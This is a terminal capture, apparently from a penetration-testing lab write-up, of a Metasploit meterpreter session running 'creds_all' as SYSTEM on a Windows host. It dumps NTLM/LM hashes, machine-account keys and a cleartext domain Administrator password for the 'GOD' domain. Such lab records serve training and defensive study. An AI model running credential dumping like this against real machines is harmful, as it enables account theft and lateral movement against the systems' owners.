 meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username Domain LM NTLM SHA1
-------- ------ -- ---- ----
Administrator GOD edea194d76c77d87840ac10a764c7362 8a963371a63944419ec1adf687bb1be5 343f44056ed02360aead5618dd42e4614b5f70cf
STU1$ GOD 0ba7dcdc7f5bef947c985490b99228c1 e5c0f994e94ef2ac378ddb8c784bfb33dda7927a
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
Administrator GOD hongrisec@2019
STU1$ GOD df ee 90 18 9c 48 2d 8a e9 98 49 06 01 ca d4 7f 79 c8 19 1f ab e2 63 50 2f 54 c9 08 09 3f f0 49 82 94 6c b1 86
8a e7 51 56 5c 3a 11 3a 18 b2 f8 58 b4 08 0d 20 ca b8 00 72 27 be 71 d6 42 9d fb 13 d0 f8 fb f4 5a af 45 af 8
1 b9 68 39 9b 8b bd 53 2e 28 6b 5b 55 21 ee 2e 61 59 b5 4c 77 49 0e eb cc 92 31 94 5f 3a 0d d5 61 8f 1f 38 75
ce e6 cf 0d 7a 4b 3b 03 4d 6e 74 bb d1 8d 71 32 31 1c 4f 9e b6 f4 85 d8 0d 4b b6 03
tspkg credentials
=================
Username Domain Password
-------- ------ --------
Administrator GOD hongrisec@2019
kerberos credentials
====================
Username Domain Password
-------- ------ --------
(null) (null) (null)
Administrator GOD.ORG hongrisec@2019
stu1$ god.org df ee 90 18 9c 48 2d 8a e9 98 49 06 01 ca d4 7f 79 c8 19 1f ab e2 63 50 2f 54 c9 08 09 3f f0 49 82 94 6c b1 8
0 8a e7 51 56 5c 3a 11 3a 18 b2 f8 58 b4 08 0d 20 ca b8 00 72 27 be 71 d6 42 9d fb 13 d0 f8 fb f4 5a af 45 af
61 b9 68 39 9b 8b bd 53 2e 28 6b 5b 55 21 ee 2e 61 59 b5 4c 77 49 0e eb cc 92 31 94 5f 3a 0d d5 61 8f 1f 38
f0 ce e6 cf 0d 7a 4b 3b 03 4d 6e 74 bb d1 8d 71 32 31 1c 4f 9e b6 f4 85 d8 0d 4b b6 03
stu1$ GOD.ORG df ee 90 18 9c 48 2d 8a e9 98 49 06 01 ca d4 7f 79 c8 19 1f ab e2 63 50 2f 54 c9 08 09 3f f0 49 82 94 6c b1 8
0 8a e7 51 56 5c 3a 11 3a 18 b2 f8 58 b4 08 0d 20 ca b8 00 72 27 be 71 d6 42 9d fb 13 d0 f8 fb f4 5a af 45 af
61 b9 68 39 9b 8b bd 53 2e 28 6b 5b 55 21 ee 2e 61 59 b5 4c 77 49 0e eb cc 92 31 94 5f 3a 0d d5 61 8f 1f 38
f0 ce e6 cf 0d 7a 4b 3b 03 4d 6e 74 bb d1 8d 71 32 31 1c 4f 9e b6 f4 85 d8 0d 4b b6 03
meterpreter >